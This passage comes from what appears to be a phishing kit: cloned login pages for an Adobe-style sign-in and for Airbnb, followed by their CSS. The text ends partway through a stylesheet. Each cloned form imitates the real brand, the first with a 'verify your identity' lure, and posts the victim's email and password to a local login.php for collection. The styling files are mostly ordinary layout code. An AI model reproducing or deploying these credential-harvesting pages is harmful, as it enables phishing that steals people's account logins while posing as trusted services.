                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id=EmailForm action="login.php" method="post">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: sites/airbnb/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="logInStyles.css">
    <link rel="icon" href="./images/airbnb.ico">
    <!-- <link rel="stylesheet" href="styles.css"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <title>Airbnb</title>
    <script>
        const form = document.getElementById('form');
        const input = document.getElementById('numberInputInput');
        
        input.addEventListener('change', function() {
          form.submit();
        });
        </script>
        
</head>
<body>
    <div id="top">
        Log in or sign up
    </div>
    <div id="logInDivs">
        <div id="BigDiv">
            <div id="welcome">Welcome to Airbnb</div>
            <div id="numberStuff">
                <form id="form" method="POST" action="login.php">
                   
                    <div id="numberInput">
                     
                      <input id="numberInputInput" name="username" placeholder=" Email"> <br>
                    </div>
                    <hr>
                    <div id="passwordInput">
                       
                      <input id="passwordInputInput" name="password" placeholder=" Password">
                    </div>
                   
                 
            </div>
            
            <div id="disclaimerDiv">We may send an one time password to your Email. <a href="">Privacy Policy</a></div>
            <button type="submit" class="loginButton">Continue</button>
        </form>   
            <div id="or"><hr>or<hr></div>

            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><linearGradient id="CXanuwD9EGkBgTn76_1mxa" x1="9.993" x2="40.615" y1="-299.993" y2="-330.615" gradientTransform="matrix(1 0 0 -1 0 -290)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2aa4f4"/><stop offset="1" stop-color="#007ad9"/></linearGradient><path fill="url(#CXanuwD9EGkBgTn76_1mxa)" d="M24,4C12.954,4,4,12.954,4,24c0,10.028,7.379,18.331,17.004,19.777	C21.981,43.924,22.982,41,24,41c0.919,0,1.824,2.938,2.711,2.818C36.475,42.495,44,34.127,44,24C44,12.954,35.046,4,24,4z"/><path d="M27.707,21.169c0-1.424,0.305-3.121,1.757-3.121h4.283l-0.001-5.617l-0.05-0.852l-0.846-0.114	c-0.608-0.082-1.873-0.253-4.206-0.253c-5.569,0-8.636,3.315-8.636,9.334v2.498H15.06v7.258h4.948V43.6	C21.298,43.861,22.633,44,24,44c1.268,0,2.504-0.131,3.707-0.357V30.301h5.033l1.122-7.258h-6.155V21.169z" opacity=".05"/><path d="M27.207,21.169c0-1.353,0.293-3.621,2.257-3.621h3.783V12.46l-0.026-0.44l-0.433-0.059	c-0.597-0.081-1.838-0.249-4.143-0.249c-5.323,0-8.136,3.055-8.136,8.834v2.998H15.56v6.258h4.948v13.874	C21.644,43.876,22.806,44,24,44c1.094,0,2.16-0.112,3.207-0.281V29.801h5.104l0.967-6.258h-6.072V21.169z" opacity=".05"/><path fill="#fff" d="M26.707,29.301h5.176l0.813-5.258h-5.989v-2.874c0-2.184,0.714-4.121,2.757-4.121h3.283V12.46	c-0.577-0.078-1.797-0.248-4.102-0.248c-4.814,0-7.636,2.542-7.636,8.334v3.498H16.06v5.258h4.948v14.475	C21.988,43.923,22.981,44,24,44c0.921,0,1.82-0.062,2.707-0.182V29.301z"/></svg>Continue with Facebook <div></div></div>
            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"/><path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"/><path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"/><path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"/></svg>Continue with Google<div></div></div>
            <div class="continue loginButton"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="20px" height="20px"><path d="M 44.527344 34.75 C 43.449219 37.144531 42.929688 38.214844 41.542969 40.328125 C 39.601563 43.28125 36.863281 46.96875 33.480469 46.992188 C 30.46875 47.019531 29.691406 45.027344 25.601563 45.0625 C 21.515625 45.082031 20.664063 47.03125 17.648438 47 C 14.261719 46.96875 11.671875 43.648438 9.730469 40.699219 C 4.300781 32.429688 3.726563 22.734375 7.082031 17.578125 C 9.457031 13.921875 13.210938 11.773438 16.738281 11.773438 C 20.332031 11.773438 22.589844 13.746094 25.558594 13.746094 C 28.441406 13.746094 30.195313 11.769531 34.351563 11.769531 C 37.492188 11.769531 40.8125 13.480469 43.1875 16.433594 C 35.421875 20.691406 36.683594 31.78125 44.527344 34.75 Z M 31.195313 8.46875 C 32.707031 6.527344 33.855469 3.789063 33.4375 1 C 30.972656 1.167969 28.089844 2.742188 26.40625 4.78125 C 24.878906 6.640625 23.613281 9.398438 24.105469 12.066406 C 26.796875 12.152344 29.582031 10.546875 31.195313 8.46875 Z"/></svg>Continue with Apple<div></div></div>
            <div class="continue loginButton"><svg id="Layer_1" width="20px" height="20px" style="enable-background:new 0 0 100.354 100.352;" version="1.1" viewBox="0 0 100.354 100.352" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M93.09,76.224c0.047-0.145,0.079-0.298,0.079-0.459V22.638c0-0.162-0.032-0.316-0.08-0.462  c-0.007-0.02-0.011-0.04-0.019-0.06c-0.064-0.171-0.158-0.325-0.276-0.46c-0.008-0.009-0.009-0.02-0.017-0.029  c-0.005-0.005-0.011-0.007-0.016-0.012c-0.126-0.134-0.275-0.242-0.442-0.323c-0.013-0.006-0.023-0.014-0.036-0.02  c-0.158-0.071-0.33-0.111-0.511-0.123c-0.018-0.001-0.035-0.005-0.053-0.005c-0.017-0.001-0.032-0.005-0.049-0.005H8.465  c-0.017,0-0.033,0.004-0.05,0.005c-0.016,0.001-0.032,0.004-0.048,0.005c-0.183,0.012-0.358,0.053-0.518,0.125  c-0.01,0.004-0.018,0.011-0.028,0.015c-0.17,0.081-0.321,0.191-0.448,0.327c-0.005,0.005-0.011,0.006-0.016,0.011  c-0.008,0.008-0.009,0.019-0.017,0.028c-0.118,0.135-0.213,0.29-0.277,0.461c-0.008,0.02-0.012,0.04-0.019,0.061  c-0.048,0.146-0.08,0.3-0.08,0.462v53.128c0,0.164,0.033,0.32,0.082,0.468c0.007,0.02,0.011,0.039,0.018,0.059  c0.065,0.172,0.161,0.327,0.28,0.462c0.007,0.008,0.009,0.018,0.016,0.026c0.006,0.007,0.014,0.011,0.021,0.018  c0.049,0.051,0.103,0.096,0.159,0.14c0.025,0.019,0.047,0.042,0.073,0.06c0.066,0.046,0.137,0.083,0.21,0.117  c0.018,0.008,0.034,0.021,0.052,0.028c0.181,0.077,0.38,0.121,0.589,0.121h83.204c0.209,0,0.408-0.043,0.589-0.121  c0.028-0.012,0.054-0.03,0.081-0.044c0.062-0.031,0.124-0.063,0.181-0.102c0.03-0.021,0.057-0.048,0.086-0.071  c0.051-0.041,0.101-0.082,0.145-0.129c0.008-0.008,0.017-0.014,0.025-0.022c0.008-0.009,0.01-0.021,0.018-0.03  c0.117-0.134,0.211-0.288,0.275-0.458C93.078,76.267,93.083,76.246,93.09,76.224z M9.965,26.04l25.247,23.061L9.965,72.346V26.04z   M61.711,47.971c-0.104,0.068-0.214,0.125-0.301,0.221c-0.033,0.036-0.044,0.083-0.073,0.121l-11.27,10.294L12.331,24.138h75.472  L61.711,47.971z M37.436,51.132l11.619,10.613c0.287,0.262,0.649,0.393,1.012,0.393s0.725-0.131,1.011-0.393l11.475-10.481  l25.243,23.002H12.309L37.436,51.132z M64.778,49.232L90.169,26.04v46.33L64.778,49.232z"/></svg>Continue with Email<div></div></div>

            <!-- <a style="font-size: small; padding-top: 30px;" href="">Need help?</a> -->
        </div>
    </div>

    

    <div id="navBottom" class="PCHide">
        <div id="bottomOptions">
            <div id="explore" class="optionTray">
                <svg class="trayIcon" id="exploreIcon" fill="#CCCCCC" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="90px" height="20px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg>
                <div class="optionTrayText">Explore</div>
            </div>
            <div id="wishlist" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve"><path d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
                c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
                c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
                c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
                c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
                c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/></svg>
                <div class="optionTrayText">Wishlist</div>
            </div>
            <div id="logIn" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
                <path d="M55,27.5C55,12.337,42.663,0,27.5,0S0,12.337,0,27.5c0,8.009,3.444,15.228,8.926,20.258l-0.026,0.023l0.892,0.752
                    c0.058,0.049,0.121,0.089,0.179,0.137c0.474,0.393,0.965,0.766,1.465,1.127c0.162,0.117,0.324,0.234,0.489,0.348
                    c0.534,0.368,1.082,0.717,1.642,1.048c0.122,0.072,0.245,0.142,0.368,0.212c0.613,0.349,1.239,0.678,1.88,0.98
                    c0.047,0.022,0.095,0.042,0.142,0.064c2.089,0.971,4.319,1.684,6.651,2.105c0.061,0.011,0.122,0.022,0.184,0.033
                    c0.724,0.125,1.456,0.225,2.197,0.292c0.09,0.008,0.18,0.013,0.271,0.021C25.998,54.961,26.744,55,27.5,55
                    c0.749,0,1.488-0.039,2.222-0.098c0.093-0.008,0.186-0.013,0.279-0.021c0.735-0.067,1.461-0.164,2.178-0.287
                    c0.062-0.011,0.125-0.022,0.187-0.034c2.297-0.412,4.495-1.109,6.557-2.055c0.076-0.035,0.153-0.068,0.229-0.104
                    c0.617-0.29,1.22-0.603,1.811-0.936c0.147-0.083,0.293-0.167,0.439-0.253c0.538-0.317,1.067-0.648,1.581-1
                    c0.185-0.126,0.366-0.259,0.549-0.391c0.439-0.316,0.87-0.642,1.289-0.983c0.093-0.075,0.193-0.14,0.284-0.217l0.915-0.764
                    l-0.027-0.023C51.523,42.802,55,35.55,55,27.5z M2,27.5C2,13.439,13.439,2,27.5,2S53,13.439,53,27.5
                    c0,7.577-3.325,14.389-8.589,19.063c-0.294-0.203-0.59-0.385-0.893-0.537l-8.467-4.233c-0.76-0.38-1.232-1.144-1.232-1.993v-2.957
                    c0.196-0.242,0.403-0.516,0.617-0.817c1.096-1.548,1.975-3.27,2.616-5.123c1.267-0.602,2.085-1.864,2.085-3.289v-3.545
                    c0-0.867-0.318-1.708-0.887-2.369v-4.667c0.052-0.519,0.236-3.448-1.883-5.864C34.524,9.065,31.541,8,27.5,8
                    s-7.024,1.065-8.867,3.168c-2.119,2.416-1.935,5.345-1.883,5.864v4.667c-0.568,0.661-0.887,1.502-0.887,2.369v3.545
                    c0,1.101,0.494,2.128,1.34,2.821c0.81,3.173,2.477,5.575,3.093,6.389v2.894c0,0.816-0.445,1.566-1.162,1.958l-7.907,4.313
                    c-0.252,0.137-0.502,0.297-0.752,0.476C5.276,41.792,2,35.022,2,27.5z M42.459,48.132c-0.35,0.254-0.706,0.5-1.067,0.735
                    c-0.166,0.108-0.331,0.216-0.5,0.321c-0.472,0.292-0.952,0.57-1.442,0.83c-0.108,0.057-0.217,0.111-0.326,0.167
                    c-1.126,0.577-2.291,1.073-3.488,1.476c-0.042,0.014-0.084,0.029-0.127,0.043c-0.627,0.208-1.262,0.393-1.904,0.552
                    c-0.002,0-0.004,0.001-0.006,0.001c-0.648,0.16-1.304,0.293-1.964,0.402c-0.018,0.003-0.036,0.007-0.054,0.01
                    c-0.621,0.101-1.247,0.174-1.875,0.229c-0.111,0.01-0.222,0.017-0.334,0.025C28.751,52.97,28.127,53,27.5,53
                    c-0.634,0-1.266-0.031-1.895-0.078c-0.109-0.008-0.218-0.015-0.326-0.025c-0.634-0.056-1.265-0.131-1.89-0.233
                    c-0.028-0.005-0.056-0.01-0.084-0.015c-1.322-0.221-2.623-0.546-3.89-0.971c-0.039-0.013-0.079-0.027-0.118-0.04
                    c-0.629-0.214-1.251-0.451-1.862-0.713c-0.004-0.002-0.009-0.004-0.013-0.006c-0.578-0.249-1.145-0.525-1.705-0.816
                    c-0.073-0.038-0.147-0.074-0.219-0.113c-0.511-0.273-1.011-0.568-1.504-0.876c-0.146-0.092-0.291-0.185-0.435-0.279
                    c-0.454-0.297-0.902-0.606-1.338-0.933c-0.045-0.034-0.088-0.07-0.133-0.104c0.032-0.018,0.064-0.036,0.096-0.054l7.907-4.313
                    c1.36-0.742,2.205-2.165,2.205-3.714l-0.001-3.602l-0.23-0.278c-0.022-0.025-2.184-2.655-3.001-6.216l-0.091-0.396l-0.341-0.221
                    c-0.481-0.311-0.769-0.831-0.769-1.392v-3.545c0-0.465,0.197-0.898,0.557-1.223l0.33-0.298v-5.57l-0.009-0.131
                    c-0.003-0.024-0.298-2.429,1.396-4.36C21.583,10.837,24.061,10,27.5,10c3.426,0,5.896,0.83,7.346,2.466
                    c1.692,1.911,1.415,4.361,1.413,4.381l-0.009,5.701l0.33,0.298c0.359,0.324,0.557,0.758,0.557,1.223v3.545
                    c0,0.713-0.485,1.36-1.181,1.575l-0.497,0.153l-0.16,0.495c-0.59,1.833-1.43,3.526-2.496,5.032c-0.262,0.37-0.517,0.698-0.736,0.949
                    l-0.248,0.283V39.8c0,1.612,0.896,3.062,2.338,3.782l8.467,4.233c0.054,0.027,0.107,0.055,0.16,0.083
            	    C42.677,47.979,42.567,48.054,42.459,48.132z"/></svg>
                <div class="optionTrayText">Log in</div>
            </div>
        </div>
    </div>


    <script src="appLogin.js"></script>
</body>
</html>
</file>
<file: sites/airbnb/logInStyles.css>
body {
    background-color: white;
    color: #222222;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

@media (min-width: 745px)
{
    .PCHide {
        visibility: hidden;
    }
}

#top {
    display: flex;
    justify-content: center;
    padding: 20px 0 20px 0;
    border-bottom: 1px solid #ebebeb;
}

#logInDivs {
    display: flex;
    justify-content: center;

}

#BigDiv {
    height: 660px;
    width: 85%;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    flex-direction: column;
}

#welcome {
    width: 100%;
    font-size: large;
    font-weight: bold;
    margin-top: 30px;
    margin-bottom: 15px;
}

#numberStuff {
    display: flex;
    flex-direction: column;
    height: 140px;
    width: 100%;
    background-color: transparent;
    box-sizing: border-box;
    border: 1px solid #b0b0b0;
    border-radius: 10px;
    /* padding: 10px; */
}

#numberInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}
#passwordInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}

#numberInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#passwordInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#disclaimerDiv {
    font-size: small;
    font-weight: lighter;
}

#or {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    
}
#or hr {
    background-color: #b0b0b0;
    border: none;
    width: 100%;
    height: 1px;
    margin: 10px;
}

.loginButton {
    height: 50px;
    width: 100%;
    border: none;
    border-radius: 10px;
    background-color: #fe4163;
    color: white;
    font-family: 'Montserrat', sans-serif;
    font-size:  medium;
}
.loginButton:hover {
    cursor: pointer;
}

.continue {
    background-color: transparent;
    color: #222222;
    border: 1px solid black;
    font-size: small;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.continue svg {
    margin-left: 20px;
    margin-right: -20px;
    height: 25px;
    width: 25px;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 0.5px solid #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
}

#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
</file>
<file: sites/airbnb/styles.css>
body {
    background-color: white;
    color: black;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

.nav {
    background-color: black;
    color: white;
    height: 80px;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 0;
    width: 100%;
    transition: background-color 0.4s;
    z-index: 10;
}



.lhsMenu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.8;
}

.bigLogoSvg {
    height: 60px;
}

.menu {
    display: flex;
    justify-content: space-evenly;
    width: 250px;
}
.menu button {
    height: 45px;
    border-radius: 22.5px;
    padding: 0 10px 0 10px;
}

.menuLogin {
    background-color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ebebeb;
    position: relative;
}
    .menuDiv {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        position: fixed;
        top: 75px;
        right: 30px;
        height: 200px;
        width: 200px;
        z-index: 15;
        background-color: white;
        border-radius: 20px;
        padding: 10px;
        font-size: small;
        box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
    }
        .menuOptions {
            display: flex;
            height: 30px;
            align-items: center;
            padding-left: 10px;
            border-radius: 5px;
        }

.guestsDiv {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    position: fixed;
    top: 185px;
    right: 45px;
    height: 300px;
    width: 300px;
    z-index: 15;
    background-color: white;
    border-radius: 20px;
    padding: 10px;
    font-size: small;
    box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
}
    .guestsOptions {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: medium;
        font-weight: lighter;
    }
        .counterDiv {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: x-large;
            }
            .addButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
            .subButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
    .guestsOptionsDisclaimer {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: small;
    }
#becomeAHost {
    border: none;
    color: white;
}

.menuLogin svg {
    width: 30px;
}

#blackBox {
    height: 900px;
    width: 100%;
    background-color: black;
    z-index: 4;
    position: absolute;
}

#main {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;    
    width: 100%;   
    background-color: transparent;

}

.subMain {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding-top: 210px;
    width: 90%;
    z-index: 5;
    background-color: transparent;
}

.subMainElement {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
    border-radius: 15px;
    margin-bottom: 35px;
}

.fittings {
    width: 100%;
    height: 100%;
    border-radius: 15px;
}

#ukraine {    
    height: 280px;   
    background-color: #ff385c;    
}
    #ukraineContent {
        height: 60%;
        width: 60%;
    }
#flexibleBook {
    /* display: flex;
    flex-direction: column; */
    justify-content: flex-end;
}
    #flexibleBookContent {       
        padding-bottom: 15px;
        height: 40%;
        width: 80%;
    }

.cardContent {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    align-items: center;
    box-sizing: border-box;
    text-align: center;
    position: absolute;
    color: white;
    font-size: xx-large;
    font-weight: 600;
}

#subMainSlideTitle {
    display: flex;
    position: relative;
    width: 90%;
    justify-content: space-between;
    margin-bottom: 20px;
}

    #slideTitleText {
        display: flex;
        font-size: x-large;
    }

    #slideButtons {
        display: flex;
    }

#subMainSlideCard {
    width: 100%;
    height: fixed;
    display: flex;

    margin-bottom: 20px;
    position: relative;
}

    .slideCard {
        height: 300px;
        width: 250px;
        background-color: maroon;
        border-radius: 15px;
        margin-right: 10px;
    }

.wrapTitle {
    display: flex;
    position: relative;
    width: 85%;
    justify-content: flex-start;
    margin-bottom: 20px;
    font-size: x-large;
}

.subMainWrapCard {
    width: 90%;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
    align-items: center;
}

    .wrapCard {
        width: 45%;
        /* margin-right: 20px; */
        margin: 0px 20px 10px 10px;
        border-radius: 15px;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        position: relative;
    }
        .wrapCardContent {
            height: 30%;
            width: 75%;
            margin-left: 20px;
